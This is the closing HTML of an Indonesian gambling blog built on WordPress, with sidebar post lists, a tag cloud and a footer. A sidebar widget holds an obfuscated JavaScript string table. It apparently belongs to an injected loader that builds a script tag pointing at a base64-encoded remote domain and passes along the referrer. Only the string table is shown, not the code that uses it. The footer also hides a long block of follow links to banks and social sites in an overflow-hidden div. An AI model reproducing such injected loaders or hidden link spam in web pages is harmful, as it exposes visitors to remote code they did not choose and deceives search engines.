	<li class="cat-item cat-item-1"><a href="http://essaywriting2.com/category/judi-online/">Judi Online</a> (174)
</li>
	<li class="cat-item cat-item-3"><a href="http://essaywriting2.com/category/poker-online/">Poker Online</a> (176)
</li>
	<li class="cat-item cat-item-4"><a href="http://essaywriting2.com/category/slot-online/">Slot Online</a> (185)
</li>
	<li class="cat-item cat-item-5"><a href="http://essaywriting2.com/category/togel-online/">Togel Online</a> (94)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="http://essaywriting2.com/william-hill-pungutan-suka-rela-atas-keuntungan-poker-2025-mereka/">William Hill pungutan suka-rela atas keuntungan Poker 2025 mereka</a>
											<span class="post-date">November 23, 2025</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/ukraina-puncak-bidang-dari-2-911-entri-untuk-memenangkan-gelang-wsop-turnamen-lotere/">Ukraina Puncak Bidang dari 2.911 Entri Untuk Memenangkan Gelang WSOP Turnamen Lotere</a>
											<span class="post-date">November 21, 2025</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/kesamaan-antara-esports-dan-slot-bingo-online/">Kesamaan Antara Esports dan Slot Bingo Online</a>
											<span class="post-date">November 20, 2025</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/the-squeeze-play-benar-benar-seperti-gertakan-taruhan-dalam-poker-2025/">The Squeeze Play benar-benar seperti gertakan taruhan dalam Poker 2025</a>
											<span class="post-date">November 19, 2025</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/tangan-poker-2025-yang-berpotensi-sebuah-ancaman-kehilangan/">Tangan Poker 2025 yang berpotensi sebuah ancaman kehilangan</a>
											<span class="post-date">November 18, 2025</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="http://essaywriting2.com/tag/casino/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (796 item)">Casino</a>
<a href="http://essaywriting2.com/tag/judi/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (796 item)">Judi</a>
<a href="http://essaywriting2.com/tag/poker/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (796 item)">Poker</a>
<a href="http://essaywriting2.com/tag/slot/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (796 item)">Slot</a>
<a href="http://essaywriting2.com/tag/togel/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (796 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
</div>
  
    <div id="footer-container">
    
        <div id="footer">
        
            <div id="copyrights">
                 &copy; 2025  <a href="http://essaywriting2.com/">Essay Writing2</a>. All Rights Reserved. 
            </div>
            
                    
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="http://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="http://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="http://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="http://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
            
        </div><!-- #footer -->
    </div>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {height:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {height:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c021e57e6ca4852bf01b8a7de2624df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>